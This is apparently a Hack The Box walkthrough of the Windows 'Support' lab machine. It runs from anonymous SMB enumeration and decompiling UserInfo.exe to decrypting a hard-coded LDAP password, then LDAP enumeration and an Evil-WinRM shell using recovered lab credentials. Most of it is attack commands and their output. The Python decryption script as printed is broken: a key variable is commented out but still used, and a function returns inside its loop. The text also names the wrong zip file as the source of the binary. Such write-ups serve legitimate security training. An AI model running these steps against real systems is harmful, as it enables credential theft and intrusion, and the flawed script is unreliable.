
| Name | Support |
|---|---|
| Platform | Hack The Box |
| Difficulty | Easy |
| Operating System | Windows |
Walkthrough
Initial Enumeration
After running the initial Nmap scan, we get quite a few open ports on this machine. Right off the bat, it appears that this machine is running Active Directory most likely, due to the common ports 53,88,389,3268. Additionally, we see that there is domain information listed and we can see the name is listed as support.htb.
nmap -sT -Pn -A -p 53,88,135,139,445,464,593,636,3268,3296,5985,9389,49664,49667,49674,49678,49699,49737 10.10.11.174
PORT      STATE SERVICE       VERSION
          53/tcp    open  domain        Simple DNS Plus
          88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-01-23 01:55:57Z)
          135/tcp   open  msrpc         Microsoft Windows RPC
          139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
          389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
          445/tcp   open  microsoft-ds?
          464/tcp   open  kpasswd5?
          593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
          636/tcp   open  tcpwrapped
          3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
          3269/tcp  open  tcpwrapped
          5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
          |_http-title: Not Found
          |_http-server-header: Microsoft-HTTPAPI/2.0
          9389/tcp  open  mc-nmf        .NET Message Framing
          49664/tcp open  msrpc         Microsoft Windows RPC
          49667/tcp open  msrpc         Microsoft Windows RPC
          49674/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
          49678/tcp open  msrpc         Microsoft Windows RPC
          49699/tcp open  msrpc         Microsoft Windows RPC
          49737/tcp open  msrpc         Microsoft Windows RPC
          Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
          Device type: general purpose
          Running (JUST GUESSING): Microsoft Windows 2022 (89%)
          Aggressive OS guesses: Microsoft Windows Server 2022 (89%)
          No exact OS matches for host (test conditions non-ideal).
          Network Distance: 2 hops
          Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

          Host script results:
          | smb2-security-mode:
          |   3:1:1:
          |_    Message signing enabled and required
          | smb2-time:
          |   date: 2025-01-23T01:56:56
          |_  start_date: N/A
There are several places for us to start, but lets go ahead and see if we can maybe enumerate the SMB share.
Lets start by attempting to list the shares available on the target machine. For this, I like to use the tool smbclient. Since we don’t have any credentials, lets try this anonymously.
Without providing a password, we are able to grab down a listing of the file shares. support-tools seems to be a very unique directory. Lets see if we can get an anonymous bind to it.
smbclient -L \\\\10.10.11.174\\
Password for [WORKGROUP\root]:

              Sharename       Type      Comment
              ---------       ----      -------
              ADMIN$          Disk      Remote Admin
              C$              Disk      Default share
              IPC$            IPC       Remote IPC
              NETLOGON        Disk      Logon server share
              support-tools   Disk      support staff tools
              SYSVOL          Disk      Logon server share
          Reconnecting with SMB1 for workgroup listing.
          do_connect: Connection to 10.10.11.174 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
          Unable to connect with SMB1 -- no workgroup available
We are indeed able to anonymously login to this file share. Looks like we have a bunch of reverse engineering tools staged here. This is very interesting and most likely a hint as to what we may need to do. Lets pull all of them down and take a better look at them on our local machine.
smbclient \\\\10.10.11.174\\support-tools
Password for [WORKGROUP\root]:
          Try "help" to get a list of possible commands.
          smb: \> ls
            .                                   D        0  Wed Jul 20 13:01:06 2022
            ..                                  D        0  Sat May 28 07:18:25 2022
            7-ZipPortable_21.07.paf.exe         A  2880728  Sat May 28 07:19:19 2022
            npp.8.4.1.portable.x64.zip          A  5439245  Sat May 28 07:19:55 2022
            putty.exe                           A  1273576  Sat May 28 07:20:06 2022
            SysinternalsSuite.zip               A 48102161  Sat May 28 07:19:31 2022
            UserInfo.exe.zip                    A   277499  Wed Jul 20 13:01:07 2022
            windirstat1_1_2_setup.exe           A    79171  Sat May 28 07:20:17 2022
            WiresharkPortable64_3.6.5.paf.exe      A 44398000  Sat May 28 07:19:43 2022
After pulling down the zip file npp.8.4.1.portable.x64.zip and deflating it, it appears that we have several .dll files along with the UserInfo.exe and a UserInfo.exe.config file.
-rw-rw-rw- 1 root root  99840 Mar  1  2022 CommandLineParser.dll
          -rw-rw-rw- 1 root root  22144 Oct 22  2021 Microsoft.Bcl.AsyncInterfaces.dll
          -rw-rw-rw- 1 root root  47216 Oct 22  2021 Microsoft.Extensions.DependencyInjection.Abstractions.dll
          -rw-rw-rw- 1 root root  84608 Oct 22  2021 Microsoft.Extensions.DependencyInjection.dll
          -rw-rw-rw- 1 root root  64112 Oct 22  2021 Microsoft.Extensions.Logging.Abstractions.dll
          -rw-rw-rw- 1 root root  20856 Feb 19  2020 System.Buffers.dll
          -rw-rw-rw- 1 root root 141184 Feb 19  2020 System.Memory.dll
          -rw-rw-rw- 1 root root 115856 May 15  2018 System.Numerics.Vectors.dll
          -rw-rw-rw- 1 root root  18024 Oct 22  2021 System.Runtime.CompilerServices.Unsafe.dll
          -rw-rw-rw- 1 root root  25984 Feb 19  2020 System.Threading.Tasks.Extensions.dll
          -rwxrwxrwx 1 root root  12288 May 27  2022 UserInfo.exe
          -rw-rw-rw- 1 root root    563 May 27  2022 UserInfo.exe.config
          -rw-r--r-- 1 root root 277499 Jan 22 19:53 UserInfo.exe.zip
The file UserInfo.exe.configdenotes that this executable was developed with the .NET framework.
<?xml version="1.0" encoding="utf-8"?>
          <configuration>
              <startup>
                  <supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.8" />
              </startup>
            <runtime>
              <assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
                <dependentAssembly>
                  <assemblyIdentity name="System.Runtime.CompilerServices.Unsafe" publicKeyToken="b03f5f7f11d50a3a" culture="neutral" />
                  <bindingRedirect oldVersion="0.0.0.0-6.0.0.0" newVersion="6.0.0.0" />
                </dependentAssembly>
              </assemblyBinding>
            </runtime>
          </configuration>
sku=".NETFramework,Version=v4.8"
Lets take apart the file UserInfo.exeand run it through the .NET de-compiler. For this process, one of the best tools to use is ILSpy .
https://github.com/icsharpcode/ILSpy
Lets go ahead and decompile this file and do some static analysis.

After perusing the contents of this executable, we find the UserInfo function in the methods sidebar (left). If we continue to navigate through the FindUser > OnExecuteAsync functions, we see that there is a call to the function LdapQuery . This is very interesting and might lead us right to some potential credentials.

To investigate this further we can double-click the LdapQuery function and see where else it is called.
Within LdapQuery there are seem to be two crucial functions: Protected.getPassword() and DirectoryEntry() . Based off of the naming convention the first function most likely grabs the LDAP password and the second function gleans information about the domain and user that is being used.
Lets extract some useful information from the function:
Domain
support.htb
LDAP Username
support\\ldap
Now, lets select the class Protected and see what we can find some important information. Initially, we can see:
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"- Some sort of encrypted password string
byte[] key = Encoding.ASCII.GetBytes("armando")- A byte array being created for the
key : armando
- A byte array being created for the

Now lets take a look at the getPassword() function.
This function appears to:
- Assign a decoded Base64 string
enc_passwordto a byte array calledarray. - Create a second byte array called
array2and set it equal to the firstarray. - Then it runs a for loop that
XORstheenc_passwordbyte to thekeybyte as well as the hexadecimal0xDF==223key[i % key.length]is used to extend thekeybyte array length to be equal to theenc_passwordbyte array length-
ex:
c
          0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E
          armandoarmandoarmandoarmandoarmandoarmandoarmand
    public static string getPassword()
              {
                  byte[] array = Convert.FromBase64String(enc_password);
                  byte[] array2 = array;
                  for (int i = 0; i < array.Length; i++)
                  {
                      array2[i] = (byte)((uint)(array[i] ^ key[i % key.Length]) ^ 0xDFu);
                  }
                  return Encoding.Default.GetString(array2);
              }
We can rewrite this functionality in .NET if we wanted to, but lets just recreate the encryption process in a python script.
First lets import the appropriate libraries. We will need both base64 and cycle from itertools.
import base64
          from itertools import cycle
Next, lets define a the XORing function that will do the encryption. This function will take 3 bytes at a time (the encoded password, the key, and 0xDfu) as arguments. The bytes will be then be be aggregated into a a single iterator of tuples using the zip() function. Using a list comprehension, we will XOR ^ each of the bytes from the extracted zip iterable and return them in a bytes array called result . We will then return result as a string.
def xor_strings(bytes1,bytes2,bytes3):

              # XORing each byte from the 3 inputed values (enc_password,key,additional_bytes)
              result = bytes([b1 ^ b2 ^ b3 for b1,b2,b3 in zip(bytes1,bytes2,bytes3)])
              return str(result)
Next, lets create a function to stretch the length of the key to match the length of the encrypted password. This function will take two arguments, the encrypted password and the key. Lets create a counter c and set it to 0. Lets then create an empty string to ultimately hold our new key new_key. Now lets run a for loop using cycle to endlessly cycle over the key string (this will loop the same key over and over). This for loop will check the length of the encrypted password against the counter. If the counter is equal to the length of the password then it will break but otherwise, it will append the current letter in the key string, increment the counter c and run through the cycle again. Once the length matches we will return a bytes array of the new key in UTF-8 format.
def stretch_key_length(password,key):
              c = 0
              new_key = ""
              for i in cycle(key):
                    if c == len(password):
                          break
                  new_key += i
                  c += 1
                  return bytes(new_key,"utf-8")
Now, lets add the known variables that we found in the de-compiled code. We need to decode the encoded password from base64 so lets call the method base64.b64decode() with the encoded password as an argument and save it to the variable decoded_b64. Next we need to make sure that the extra bytes xDF are extended to the same length of the password. We can just stretch that out by creating a byte array consisting of the byte xDF repeated for the length of the password and saved to a variable called additionaly_bytes.
# Base64 Encoded Password String
          enc_password = b"0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"

          # Decoded enc_password byte array
          decoded_b64 = base64.b64decode(enc_password)

          # Byte extended to match the length of enc_password
          additional_bytes = b"\xDF"*(len(enc_password))
Now lets put it all together and leverage all of the functions to see if we can uncover the password. Below is the final script.
import base64
          from itertools import cycle

          def xor_strings(bytes1,bytes2,bytes3):

              # XORing each byte from the 3 inputed values (enc_password,key,additional_bytes)
              result = bytes([b1 ^ b2 ^ b3 for b1,b2,b3 in zip(bytes1,bytes2,bytes3)])
              return str(result)

          def stretch_key_length(password,key):
              c = 0
              new_key = ""
              for i in cycle(key):
                    if c == len(password):
                          break
                  new_key += i
                  c += 1
                  return bytes(new_key,"utf-8")

          # Base64 Encoded Password String
          enc_password = b"0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"

          # Decoded enc_password byte array
          decoded_b64 = base64.b64decode(enc_password)

          # Key extended to match length of enc_password
          # key = b"armandoarmandoarmandoarmandoarmandoarmandoarmand"
          # Alternative Method of getting key
          # initial_key ="armando"
          key = stretch_key_length(decoded_b64,initial_key)

          # Byte extended to match the length of enc_password
          additional_bytes = b"\xDF"*(len(enc_password))

          print(xor_strings(decoded_b64,key,additional_bytes))
If we run this python script, we get the following result:
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
Lets go ahead and try this as the LDAP password and see if we can enumerate the server. First, lets run another Nmap script to verify the domain name that we saw in the initial scan as well as pull down the machine name.
In the output we are able to disclose the domain name and hostname.
nmap -n -sV --script "ldap* and not brute" 10.10.11.174
PORT     STATE SERVICE       VERSION
          53/tcp   open  domain        Simple DNS Plus
          88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-01-23 02:19:08Z)
          135/tcp  open  msrpc         Microsoft Windows RPC
          139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
          389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb, Site: Default-First-Site-Name)
          | ldap-rootdse:
          | LDAP Results
          |   <ROOT>
          |       domainFunctionality: 7
          |       forestFunctionality: 7
          |       domainControllerFunctionality: 7
          |       rootDomainNamingContext: DC=support,DC=htb
          |       ldapServiceName: support.htb:dc$@SUPPORT.HTB

          [ ....SNIP.... ]

          |       namingContexts: CN=Configuration,DC=support,DC=htb
          |       namingContexts: CN=Schema,CN=Configuration,DC=support,DC=htb
          |       namingContexts: DC=DomainDnsZones,DC=support,DC=htb
          |       namingContexts: DC=ForestDnsZones,DC=support,DC=htb
          |       isSynchronized: TRUE
          |       highestCommittedUSN: 86179
          |       dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
          |       dnsHostName: dc.support.htb
          |       defaultNamingContext: DC=support,DC=htb
          |       currentTime: 20250123021915.0Z
          |_      configurationNamingContext: CN=Configuration,DC=support,DC=htb
          3269/tcp open  tcpwrapped
          Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
dc.support.htb
Now, lets begin the authenticated LDAP enumeration with the credentials that we have been able to uncover. To do a quick and dirty search, lets run the tool ldapsearch with the credentials that we found in the de-compiled code.
ldapsearch -H ldap://support.htb -D 'ldap@support.htb' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" > output.ldap
- Host URI:
ldap://support.htb - BindDN:
ldap@support- A "BindDN" refers to a "Bind Distinguished Name" in the context of Lightweight Directory Access Protocol (LDAP), which essentially means the username (in a specific format) used to authenticate and access an LDAP directory server; it's the user identity that is used to "bind" to the server and perform operations like searching for data within the directory
- Password:
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz - Basedn:
DC=support,DC=htb- A "basedn" refers to a "Base Distinguished Name" which, in the context of LDAP (Lightweight Directory Access Protocol), is the starting point for searching within a directory structure, essentially specifying the entry from which a search operation will begin when looking for information within the directory tree; it's essentially the root location for a search query within an LDAP system
The output is quite verbose from a tool like this, and most of the information is pretty useless from out perspective. We can grep for certain strings, but this can be quite cumbersome if we don’t know exactly what we are looking for, such as a custom property assigned to a user or service, that may contain crucial information.
# extended LDIF
          #
          # LDAPv3
          # base <DC=support,DC=htb> with scope subtree
          # filter: (objectclass=*)
          # requesting: ALL
          #

          # support.htb
          dn: DC=support,DC=htb
          objectClass: top
          objectClass: domain
          objectClass: domainDNS
          distinguishedName: DC=support,DC=htb
          instanceType: 5
          whenCreated: 20220528110146.0Z
          whenChanged: 20250128205935.0Z
          subRefs: DC=ForestDnsZones,DC=support,DC=htb
          subRefs: DC=DomainDnsZones,DC=support,DC=htb
          subRefs: CN=Configuration,DC=support,DC=htb

          [ ...SNIP... ]

          # BCKUPKEY_PREFERRED Secret, System, support.htb
          dn: CN=BCKUPKEY_PREFERRED Secret,CN=System,DC=support,DC=htb

          # search reference
          ref: ldap://ForestDnsZones.support.htb/DC=ForestDnsZones,DC=support,DC=htb

          # search reference
          ref: ldap://DomainDnsZones.support.htb/DC=DomainDnsZones,DC=support,DC=htb

          # search reference
          ref: ldap://support.htb/CN=Configuration,DC=support,DC=htb

          # search result
          search: 2
          result: 0 Success

          # numResponses: 267
          # numEntries: 263
          # numReferences: 3

Lets instead try another method of enumeration that is easier to navigate. There is a great tool that allows us to browse LDAP in a GUI format. This tool is called Apache Directory Studio.
https://directory.apache.org/studio/download/download-linux.html
Once you have this installed, you can set up a new connection by going to Select LDAP > New Connection .

Next, enter:
- Connection name:
Support - Hostname:
support.htb
Next, enter:
- Bind DN or user:
ldap@support.htb - Bind password:
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz - Select
Check Authenticationto verify connection


Looks like the authentication was successful! So, our password decryption worked!! Now just select OK then Finish .
After perusing through several of the users, we discover some information in one of the user’s info field. This curiously looks like it could be a password.

support : Ironside47pleasure40Watchful
Lets see if these are actual credentials and try to login with them. Since port 5985 is open, we can use my favorite tool Evil-WinRM to gain a shell as long as the user has remote login privileges.
Initial Foothold
Well it turns out that these were valid credentials and we have a shell on the machine. Lets begin the enumeration phase.
support : Ironside47pleasure40Watchful
evil-winrm -i support.htb -u support -p Ironside47pleasure40Watchful
*Evil-WinRM* PS C:\Users\support\Desktop> dir

              Directory: C:\Users\support\Desktop

          Mode                 LastWriteTime         Length Name
          ----                 -------------         ------ ----
          -ar---         1/28/2025   1:00 PM             34 user.txt
Privilege Escalation
Lets begin the manual enumeration process with identifying the users and groups on the machine. We can do this manually with Powershell commands, but lets use a tool that not only aggregates the relevant information but also prepares it in a visual format that makes it easier to parse.
Lets go ahead and enumerate the user that we have access as first. After double clicking on our user and scrolling down the Node Info tab we see the privilege Group Delegated Object Control.

What is Group Delegate Object Control?
In Active Directory, "group delegated object control" refers to the process of granting a specific group of users the ability to manage certain objects within the directory, allowing them to perform actions like creating, deleting, or modifying those objects, all through the use of the "Delegation of Control Wizard" which lets you specify which group has access and what tasks they can perform on the designated objects within a chosen organizational unit (OU) or container.
If we select this privilege we will see that we have the GenericAll privilege which is effectively complete control. This will allow us to manipulate whatever we want on the trusted target (our domain controller).
